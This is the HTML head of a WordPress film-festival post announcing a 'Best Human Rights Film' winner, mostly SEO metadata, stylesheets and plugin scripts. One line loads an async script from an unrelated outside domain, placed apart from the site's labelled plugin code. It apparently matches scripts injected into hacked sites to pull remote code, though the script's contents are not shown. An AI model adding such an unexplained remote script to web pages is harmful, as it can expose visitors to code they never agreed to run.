

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mdiff.net/best-human-rights-film/
body_size: 13975
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mdiff.net/xmlrpc.php" />
	<title>Best Human Rights Film - Multi Dimension Independent Film Festival</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Winner Bringing Assad To JusticeDirected by: RONAN TYNAN" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="mdiffitadminteam"/>
	<link rel="canonical" href="https://mdiff.net/best-human-rights-film/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Multi Dimension Independent Film Festival - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best Human Rights Film - Multi Dimension Independent Film Festival" />
		<meta property="og:description" content="Winner Bringing Assad To JusticeDirected by: RONAN TYNAN" />
		<meta property="og:url" content="https://mdiff.net/best-human-rights-film/" />
		<meta property="article:published_time" content="2022-01-20T09:48:58+00:00" />
		<meta property="article:modified_time" content="2022-01-27T04:10:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Best Human Rights Film - Multi Dimension Independent Film Festival" />
		<meta name="twitter:description" content="Winner Bringing Assad To JusticeDirected by: RONAN TYNAN" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/mdiff.net\/best-human-rights-film\/#blogposting","name":"Best Human Rights Film - Multi Dimension Independent Film Festival","headline":"Best Human Rights Film","author":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"publisher":{"@id":"https:\/\/mdiff.net\/#organization"},"datePublished":"2022-01-20T09:48:58+00:00","dateModified":"2022-01-27T04:10:52+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/mdiff.net\/best-human-rights-film\/#webpage"},"isPartOf":{"@id":"https:\/\/mdiff.net\/best-human-rights-film\/#webpage"},"articleSection":"Dec\/2021"},{"@type":"BreadcrumbList","@id":"https:\/\/mdiff.net\/best-human-rights-film\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","position":1,"name":"Home","item":"https:\/\/mdiff.net","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","position":2,"name":"Nomination","item":"https:\/\/mdiff.net\/category\/nomination\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/dec-2021\/#listItem","name":"Dec\/2021"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/dec-2021\/#listItem","position":3,"name":"Dec\/2021","item":"https:\/\/mdiff.net\/category\/nomination\/dec-2021\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/best-human-rights-film\/#listItem","name":"Best Human Rights Film"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/best-human-rights-film\/#listItem","position":4,"name":"Best Human Rights Film","previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/dec-2021\/#listItem","name":"Dec\/2021"}}]},{"@type":"Organization","@id":"https:\/\/mdiff.net\/#organization","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","url":"https:\/\/mdiff.net\/"},{"@type":"Person","@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author","url":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/","name":"mdiffitadminteam","image":{"@type":"ImageObject","@id":"https:\/\/mdiff.net\/best-human-rights-film\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b59e8b3c820348abe61d73f20bf655c9cad067fa03575b9ac27a9e57deb74877?s=96&d=mm&r=g","width":96,"height":96,"caption":"mdiffitadminteam"}},{"@type":"WebPage","@id":"https:\/\/mdiff.net\/best-human-rights-film\/#webpage","url":"https:\/\/mdiff.net\/best-human-rights-film\/","name":"Best Human Rights Film - Multi Dimension Independent Film Festival","description":"Winner Bringing Assad To JusticeDirected by: RONAN TYNAN","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mdiff.net\/#website"},"breadcrumb":{"@id":"https:\/\/mdiff.net\/best-human-rights-film\/#breadcrumblist"},"author":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"creator":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"datePublished":"2022-01-20T09:48:58+00:00","dateModified":"2022-01-27T04:10:52+00:00"},{"@type":"WebSite","@id":"https:\/\/mdiff.net\/#website","url":"https:\/\/mdiff.net\/","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/mdiff.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Feed" href="https://mdiff.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Comments Feed" href="https://mdiff.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Best Human Rights Film Comments Feed" href="https://mdiff.net/best-human-rights-film/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mdiff.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmdiff.net%2Fbest-human-rights-film%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mdiff.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmdiff.net%2Fbest-human-rights-film%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mdiff.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-5.css?ver=1768506937' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-38.css?ver=1768506938' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-castos-player-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13735-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-13735.css?ver=1768506938' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mdiff.net/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mdiff.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-600-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-600.css?ver=1768507271' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://mdiff.net/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://mdiff.net/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-columns-css' href='https://mdiff.net/wp-includes/blocks/columns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750510527" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750510546" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1750510578" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://mdiff.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://mdiff.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://mdiff.net/wp-content/plugins/","pluginurl":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SD5GFB580C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mdiff.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SD5GFB580C");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://mdiff.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mdiff.net/wp-json/wp/v2/posts/3253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mdiff.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://mdiff.net/?p=3253' />
<meta name="generator" content="Site Kit by Google 1.167.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://mdiff.net/feed/podcast" />

<script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3253 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5 elementor-page-600">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mdiff.net" title="Multi Dimension Independent Film Festival" rel="home">Multi Dimension Independent Film Festival</a></p>
